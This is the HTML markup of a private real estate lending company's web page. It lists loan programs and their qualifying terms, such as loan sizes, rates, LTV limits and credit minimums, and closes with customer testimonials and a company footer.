													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								BRIDGE							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							SFR 1-4, MULTIFAMILY 5-20, MULTIFAMILY 20+, CONDO, TOWNHOME, MIXED- USE, COMMERCIAL
LOAN MIN: $75K
LOAN MAX: $10+ MILLION
65-85% LTV
TERM: UP TO 36 MONTHS
PURCHASE, REFI, CASH OUT
FOREIGN NATIONAL OK
						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7ab2650f" data-id="7ab2650f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f3d7a elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="74f3d7a" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								GROUND UP CONSTRUCTION							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							LOAN SIZE : $100,000 to $10,000,000
LOAN TERMS: 2-36 months
LOAN PURPOSE: Purchase, Refinance
BORROWER: Resume/Summary of experience (showing 1+ previous, completed deals), Personal financial statement
						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-75ff087 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75ff087" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2801e3db" data-id="2801e3db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813a0d3 elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="813a0d3" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								MULTI-FAMILY / MIXED USE (5+ unit)							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							LOAN SIZE: $100K - $5MM
Rates from 10.74% - 11.99%
Credit Score - Minimum 650
30 Year Fixed
75% LTV max
First time investors okay - 5% LTV reduction for all property types  
Foreign investors okay						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-2d90281 elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="2d90281" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Mobile Home Park Lending Details							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Park-owned coaches allowed
Single and double wide coaches accepted
1-star parks considered
Located in a nationwide metropolitan statistical area with a growing population of at least 250,000						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-443067f7" data-id="443067f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce0b853 elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="ce0b853" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								RENTAL 360 (1-4 UNIT 30 YEAR MORTGAGES)							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Loans from $75K - 2MM
Fixed Term - 30 year
LTV Max 75%
Rates 9.74% - 10.99%
Credit Score - Minimum 650
5 year declining prepay: 5%, 4%, 3%, 2%, 1%
Foreign investors okay						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-ec8cf1b elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="ec8cf1b" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Retail, Office, and Industrial							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Credit or non-credit tenants
High foot or auto traffic with good visibility (retail)
Flexible on rollover risk and month-to-month tenancy
Single tenant and owner occupied on a case-by-case basis						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-c5d8ae1 elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="c5d8ae1" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Non-Resident Aliens							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Up to 50% LTV
Loan amounts to $20,000,000
Valid passport, second form of ID & income documentation are required
Purchase, refinance, and cash out refinance programs available						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1e62417f" data-id="1e62417f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37307bf elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="37307bf" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Mixed-Use Lending							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Stabilized apartment space, featuring retail or office space
Located in a nationwide metropolitan statistical area with a growing population of at least 250,000
No property age restrictions
Tier 1, Tier II and Tier III properties available						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-f012ea7 elementor-flip-box--direction-right elementor-flip-box--effect-flip elementor-widget elementor-widget-flip-box" data-id="f012ea7" data-element_type="widget" data-widget_type="flip-box.default">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
													<h3 class="elementor-flip-box__layer__title">
								Student Housing Lending							</h3>
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							Qualifying Information						</h3>
					
											<div class="elementor-flip-box__layer__description">
							Repositioned, rehabilitated, and stabilized multifamily student dwellings
Must be in close proximity of the university
University population is greater than 10,000						</div>
					
								</div>
		</div>
		</div>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5167def6 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5167def6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-397383a9" data-id="397383a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1888e616 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1888e616" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f9476a5" data-id="f9476a5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-efd3d73 elementor-widget elementor-widget-image" data-id="efd3d73" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" decoding="async" width="2560" height="1849" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-scaled.jpg" class="attachment-full size-full wp-image-4447" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-scaled.jpg 2560w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-300x217.jpg 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-1024x740.jpg 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-768x555.jpg 768w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-1536x1109.jpg 1536w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/business-people-shaking-hands-together-2048x1479.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4de7443a" data-id="4de7443a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135eb900 elementor-widget elementor-widget-heading" data-id="135eb900" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Expert Advisors</h2>				</div>
				<div class="elementor-element elementor-element-fdc9137 elementor-widget elementor-widget-heading" data-id="fdc9137" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">We Help You Secure the Right Real Estate Funding</h2>				</div>
				<div class="elementor-element elementor-element-15a15101 elementor-widget elementor-widget-text-editor" data-id="15a15101" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Work with seasoned <strong data-start="297" data-end="330">private lending professionals</strong> who understand the real estate market inside and out. From your first consultation to closing day, our advisors guide you through every step matching you with the best <strong data-start="499" data-end="551">Fix-N-Flip, Bridge, Rental, or Multi-Family loan</strong> to fit your goals. With transparent terms, quick approvals, and personalized support, we make your funding process simple and stress-free.</p>								</div>
				<div class="elementor-element elementor-element-b065c6a elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="b065c6a" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://mioymcommercialcapital.com/loan-programs-2/" class="elementskit-btn  whitespace--normal" id="">
					Know More				</a>
					</div>
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f174733 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f174733" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1aa8d395" data-id="1aa8d395" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15ec85a elementor-widget elementor-widget-heading" data-id="15ec85a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><p data-start="222" data-end="260"><strong data-start="237" data-end="258">Industry Partners</strong></p></h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-10291c6e" data-id="10291c6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6587e7dd elementor-widget__width-initial elementor-widget elementor-widget-elementskit-client-logo" data-id="6587e7dd" data-element_type="widget" data-widget_type="elementskit-client-logo.default">
					<div class="ekit-wid-con" >		<div class="elementskit-clients-slider  arrow_inside simple_logo_image" data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;speed&quot;:1000,&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;pauseOnHover&quot;:true,&quot;loop&quot;:true,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:&quot;4&quot;,&quot;slidesPerGroup&quot;:&quot;4&quot;,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:3,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:5}}}" data-direction="">
			<div class="ekit-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #1">
																			<div class="content-image">
											<img decoding="async" width="1080" height="1080" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-3.png" class="" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-3.png 1080w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-3-300x300.png 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-3-1024x1024.png 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-3-150x150.png 150w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-3-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #2">
																			<div class="content-image">
											<img decoding="async" width="1080" height="1080" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2.png" class="" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2.png 1080w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-300x300.png 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1024x1024.png 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-150x150.png 150w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="Title #3">
																			<div class="content-image">
											<img loading="lazy" decoding="async" width="1080" height="1080" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1.png" class="" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1.png 1080w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-300x300.png 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1024x1024.png 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-150x150.png 150w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="">
																			<div class="content-image">
											<img loading="lazy" decoding="async" width="1080" height="1080" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1.png" class="" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1.png 1080w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1-300x300.png 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1-1024x1024.png 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1-150x150.png 150w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-2-1-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="">
																			<div class="content-image">
											<img loading="lazy" decoding="async" width="1080" height="1080" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1.png" class="" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1.png 1080w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1-300x300.png 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1-1024x1024.png 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1-150x150.png 150w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-1-1-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	</div>
							</div>
						</div>
											<div class="elementskit-client-slider-item swiper-slide ">
							<div class="swiper-slide-inner">
								<div class="single-client image-switcher" title="">
																			<div class="content-image">
											<img loading="lazy" decoding="async" width="1080" height="1080" src="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-4.png" class="" alt="" srcset="https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-4.png 1080w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-4-300x300.png 300w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-4-1024x1024.png 1024w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-4-150x150.png 150w, https://mioymcommercialcapital.com/wp-content/uploads/2025/08/mioyom-4-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />										</div>
																	</div>
							</div>
						</div>
									</div>

				
									<div class="swiper-navigation-button swiper-button-prev">
						<i aria-hidden="true" class="icon icon-left-arrow2"></i>					</div>
					<div class="swiper-navigation-button swiper-button-next">
						<i aria-hidden="true" class="icon icon-right-arrow2"></i>					</div>
							</div><!-- .elementskit-clients-slider END -->
		</div>
		</div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfda4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfda4c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-704ba049" data-id="704ba049" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49e6d8de elementor-widget elementor-widget-heading" data-id="49e6d8de" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Ready to Fund Your Next Real Estate Project?</h2>				</div>
				<div class="elementor-element elementor-element-f36f18d elementor-widget elementor-widget-text-editor" data-id="f36f18d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><strong>Whether you’re flipping your first property or managing a multi-million-dollar portfolio, our private lending experts are here to help. <br />Get fast approvals, flexible terms, and the capital you need to move forward with confidence.</strong></p>								</div>
				<div class="elementor-element elementor-element-32a8e590 elementor-widget__width-initial elementor-align-center elementor-widget elementor-widget-elementskit-button" data-id="32a8e590" data-element_type="widget" data-widget_type="elementskit-button.default">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="https://mioymcommercialcapital.com/contact-us/" class="elementskit-btn  whitespace--normal" id="">
					Contact Us Today				</a>
					</div>
        </div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbe407e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbe407e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4d5048" data-id="c4d5048" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1af25d elementor-widget elementor-widget-heading" data-id="d1af25d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">TESTIMONIALS</h2>				</div>
				<div class="elementor-element elementor-element-baca115 elementor-widget elementor-widget-heading" data-id="baca115" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default"> Trusted feedback from real estate investors nationwide​</h3>				</div>
				<div class="elementor-element elementor-element-f68d873 elementor-widget elementor-widget-elementskit-testimonial" data-id="f68d873" data-element_type="widget" data-widget_type="elementskit-testimonial.default">
					<div class="ekit-wid-con" ><div class="elementskit-testimonial-slider ekit_testimonial_style_5 arrow_inside " data-config="{&quot;rtl&quot;:false,&quot;arrows&quot;:false,&quot;dots&quot;:false,&quot;pauseOnHover&quot;:true,&quot;autoplay&quot;:true,&quot;speed&quot;:1000,&quot;slidesPerGroup&quot;:1,&quot;slidesPerView&quot;:2,&quot;loop&quot;:false,&quot;spaceBetween&quot;:15,&quot;breakpoints&quot;:{&quot;320&quot;:{&quot;slidesPerView&quot;:1,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;768&quot;:{&quot;slidesPerView&quot;:2,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:10},&quot;1024&quot;:{&quot;slidesPerView&quot;:&quot;2&quot;,&quot;slidesPerGroup&quot;:1,&quot;spaceBetween&quot;:15}}}">
	<div class="ekit-main-swiper swiper">
		<div class="swiper-wrapper">
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-two   elementor-repeater-item-0df6c63" >
							<div class="elementskit-commentor-header">
								
																<div class="elementskit-icon-content elementskit-watermark-icon ">
									<i aria-hidden="true" class="icon icon-quote2"></i>								</div>
															</div>
							
															<div class="elementskit-commentor-content"><p>"When a tight deadline on my renovation project threatened to derail everything, MIOYM stepped in with a financing package that worked for me, not against me. They understood the urgency and had the funds in my account in less than a week. That kind of speed and transparency is rare in this industry."</p></div>
							
							<div class="elementskit-commentor-bio">
								<div class="elementkit-commentor-details ">
																		<div class="elementskit-profile-info">
										<strong class="elementskit-author-name">Daniel Whitford </strong>
										<span class="elementskit-author-des">Real Estate Developer, Texas</span>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-two   elementor-repeater-item-7e06167" >
							<div class="elementskit-commentor-header">
								
																<div class="elementskit-icon-content elementskit-watermark-icon ">
									<i aria-hidden="true" class="icon icon-quote2"></i>								</div>
															</div>
							
															<div class="elementskit-commentor-content"><p>"I was hesitant about bridge loans because of past experiences with hidden fees, but MIOYM was upfront from the first call. They explained every number, every term, and never pressured me to make a decision. I felt like they were on my side the whole time."</p></div>
							
							<div class="elementskit-commentor-bio">
								<div class="elementkit-commentor-details ">
																		<div class="elementskit-profile-info">
										<strong class="elementskit-author-name">Marissa Cole</strong>
										<span class="elementskit-author-des">Small Business Owner, Florida</span>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-two   elementor-repeater-item-8d8109e" >
							<div class="elementskit-commentor-header">
								
																<div class="elementskit-icon-content elementskit-watermark-icon ">
									<i aria-hidden="true" class="icon icon-quote2"></i>								</div>
															</div>
							
															<div class="elementskit-commentor-content"><p>"Working with MIOYM has completely changed how I approach my investments. Their team looked at my portfolio, helped me structure my financing strategically, and even connected me with a broker who understood my market. This is more than lending it’s a real partnership."</p></div>
							
							<div class="elementskit-commentor-bio">
								<div class="elementkit-commentor-details ">
																		<div class="elementskit-profile-info">
										<strong class="elementskit-author-name">Anthony Delgado </strong>
										<span class="elementskit-author-des">Property Investor, California</span>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="swiper-slide">
					<div class="swiper-slide-inner">
						<div class="elementskit-single-testimonial-slider elementskit-testimonial-slider-block-style elementskit-testimonial-slider-block-style-two   elementor-repeater-item-b9bba1d" >
							<div class="elementskit-commentor-header">
								
																<div class="elementskit-icon-content elementskit-watermark-icon ">
									<i aria-hidden="true" class="icon icon-quote2"></i>								</div>
															</div>
							
															<div class="elementskit-commentor-content"><p>"I’ve dealt with a lot of lenders, but none have been as consistent as MIOYM. They delivered on time, honored their word, and kept communication open throughout my ground-up construction project. That reliability let me focus on building instead of chasing funding updates."</p></div>
							
							<div class="elementskit-commentor-bio">
								<div class="elementkit-commentor-details ">
																		<div class="elementskit-profile-info">
										<strong class="elementskit-author-name">Leonard Hayes</strong>
										<span class="elementskit-author-des">Construction Firm Owner, New York</span>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>

		
			</div>
</div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3990" class="elementor elementor-3990 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d732cf0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d732cf0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d62c39" data-id="63d62c39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-73e1fb5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e1fb5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cb7213b" data-id="cb7213b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30ca4e3 elementor-widget elementor-widget-heading" data-id="30ca4e3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">MIOYM Commercial Capital
</h2>				</div>
				<div class="elementor-element elementor-element-2a136c3c elementor-widget elementor-widget-text-editor" data-id="2a136c3c" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Nationwide private real estate lending for fix &amp; flip, rehab, construction, conversions, and rental financing. Fast, transparent, investor-focused.</p>								</div>
